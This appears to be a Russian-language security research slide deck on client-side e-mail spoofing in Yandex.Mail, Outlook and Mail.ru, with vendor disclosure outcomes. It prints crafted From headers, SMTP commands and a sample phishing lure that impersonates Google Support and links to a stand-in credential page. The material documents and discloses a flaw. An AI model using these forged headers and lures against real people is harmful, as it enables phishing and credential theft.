

#### Client-side e-mail spoofing

#### Who we are



Специалисты отдела анализа защищенности компании «Информзащита»

#### Telegram:

- @empty jack
- @n0tabug

#### Twitter:

• https://twitter.com/mylittlepapers

## О чем это все



- SMTP уязвим by design (кэп)
- Данная уязвимость присутствует на клиентских приложениях:
	- Яндекс.Почта (Android, iOS, Web)
	- Microsoft Outlook (iOS, OWA, Office, Android)
	- Mail.ru + myMail (iOS, Android)
	- Некоторые другие… <mark>@</mark>
- Сложность эксплуатации: минимальная













#### Password renewal

Google Support noreply@gmail.com Вам

Hello, %username%!

We've discovered an attack to your account, you need to change password ASAP! Here you can change it: http://evilsite.com/gmail\_change\_pass.php



4 0 A | https://mail.**vandex.ru/**u2709/message-source/187393195/161285161655207108/vandex\_email.eml Received: from mxfront7j.mail.vandex.net ([127.0.0.1]) by mxfront7j.mail.yandex.net with LMTP id pEbQ7zRG for <sestodance@yandex.ru>; Fri, 10 Feb 2017 16:11:28 +0300 Received: from mail-lf0-f66.google.com (mail-lf0-f66.google.com [209.85.215.66]) by mxfront7i.mail.vandex.net (nwsmtp/Yandex) with ESMTPS id 73xvn5DZ6L-BSS8mRTS: Fri, 10 Feb 2017 16:11:28 +0300 (using TLSv1.2 with cipher ECDHE-RSA-AES128-GCM-SHA256 (128/128 bits)) (Client certificate not present) X-Yandex-Front: mxfront7i.mail.vandex.net X-Yandex-TimeMark: 1486732288 To: undisclosed-recipients:: Authentication-Results: mxfront7j.mail.yandex.net; spf=pass (mxfront7j.mail.yandex.net: domai **EXERCISE DE L'ANGERIA DE L'ANGERIA DE L'ANGERIA DE L'ANGERIA DE L'ANGERIA DE L'ANGERIA DE L'ANGERIA DE L'ANGE** Received: by mail-lf0-f66.google.com with SMTP id v186so2918754lfa.2 for <sestodance@yandex.ru>; Fri, 10 Feb 2017 05:11:28 -0800 (PST) X-Google-DKIM-Signature: v=1: a=rsa-sha256: c=relaxed/relaxed: d=1e100.net; s=20161025; h=x-qm-message-state:message-id:date:from:subject; bh=yYKvL99XckMpUtnfVvkZ+/jKGatc8WGVKxzV9D5eX4c=; b=pGMtA9nY4k73zxwm0rCpdWnswItM5FsKklfuUriILJf1eTE0BRdTw0WTpUGWWaWJD8 k0IExdUtizR9Ac931mFwc+iwDUsN7qVFuLpc7voCY09zrF1iBgctZU1Dr4xKi0ENFtsa ojADD5BibQVNnnJFuHkSoxZEPuSJHR20QQCbPYle6KTq6u2EqpqDnn9JlfsTxnCXlRlQ BX6xDy7XqrvVSuz9aU/+bo4Vb5oUSV4C7c8f07bZaQJ4a00mLo5IeN6L/YpKlVpCZ1A8 jxrd9/Jsoqze1RjL4Tqyqhc9be1atzo91wA428siJBhd1sqU3mG2/5/FH/M0rkFE2Zul  $7UvA ==$ X-Gm-Message-State: AMke39k68DD9Y7/LUf2PUAchzMC5mvvyNGPVSa5eg2JfuyW17XStJAlwQGrlgbGFUMfjvg== X-Received: by 10.25.16.101 with SMTP id f98mr2602841lfi.120.1486732287703; Fri, 10 Feb 2017 05:11:27 -0800 (PST) Received: from  $\epsilon$ by smtp.gmail.com with ESMTPSA id l133sm521036lfg.40.2017.02.10.05.11.27 for <sestodance@yandex.ru> (version=TLS1 2 cipher=ECDHE-RSA-AES128-GCM-SHA256 bits=128/128); Fri, 10 Feb 2017 05:11:27 -0800 (PST) Message-ID: <589dbbff.8bd4190a.f2c67.25da@mx.google.com> Date: Fri, 10 Feb 2017 05:11:27 -0800 (PST) From: Google Support <noreply@gmail.com> <ishopper.corporate.store.llc@gmail.com> Subject: Password renewal Return-Path: ishopper.corporate.store.llc@qmail.com X-Yandex-Forward: 7389e7ff8631e5ccab9c2c42ff76941c Hello, %username%! We've discovered an attack to your account, you need to change password ASAP! Here you can change it:

http://evilsite.com/gmail\_change\_pass.php

## Заголовок From



#### ishopper… - почта злоумышленника, зарегистрированная на gmail.com

From: Google Support <noreply@gmail.com> <ishopper.corporate.store.llc@gmail.com> Subject: Password renewal

Hello, %username%!

We've discovered an attack to your account, you need to change password ASAP! Here you can change it: http://evilsite.com/gmail change pass.php

#### noreply@gmail.com – за кого злоумышленник пытается выдать себя

## Заголовок From



- Клиентское приложение некорректно разбирает заголовок From письма ->
- Приложение в процессе разбора из заголовка From удаляет последний адрес (настоящий адрес атакующего) ->
- В заголовке From остается значение: Spoof Name <spoof@mail.com>
- Данное значение отрисовывается приложением как почта отправителя
- ВАЖНО! В заголовке From письма должен присутствовать адрес из заголовка MAIL FROM

#### Репорт в Яндекс



# Статус: Fixed

#### Microsoft Outlook



From: Egor Bogomolov <e.bogomolov@infosec.ru> <ishopper.corporate.store.llc@gmail.com> Subject: Password renewal

Hello, %username%!

We've discovered an attack to your account, you need to change password ASAP! Here you can change it: http://evilsite.com/gmail change pass.php

#### Microsoft Outlook



#### Подтягивается фотография и информация из Exchange



#### Outlook.com





## Outlook Web Access (OWA)





#### Password renewal



Egor Bogomolov <e.bogomolov@infosec.ru> Today 3:35 PM

Hello, %username%!

We've discovered an attack to your account, you need to change password ASAP! Here you can change it: http://evilsite.com/gmail\_change\_pass.php

## Outlook for iOS





#### Outlook for iOS





### Репорт в Microsoft



# Статус: Rejected

#### Ответ от вендора



Thank you for contacting the Microsoft Security Response Center (MSRC). Upon investigation we have determined that this does not meet the bar for security servicing. The display of the sender message header could be forged or omitted just as easily as the from header. Additionally, while it's true that SMTP can be easily spoofed, it's the burden of the receiving mail provider to check the content and origin of messages. Any mail genuinely originating from Microsoft can be authenticated using SPF and DKIM, making this a failing of the mail service in not rejecting the message or sending it to a junk mail folder.

#### Mail.ru



#### Другой вектор. Связанно с особенностью обработки заголовком приложениями

MAIL FROM: ishopper.corporate.store.llc@gmail.com RCPT TO: pentest.mail.2017@mail.ru **DATA** 

From: Google Support> <noreply@gmail.com ishopper.corporate.store.llc@gmail.com Subject: Password rene al

<message text>

## Mail.ru







#### <Google Support> **Password renewal**

18:24

Hello, %username%! We've discovered an attack to your account, you need to change pas...

#### Mail.ru



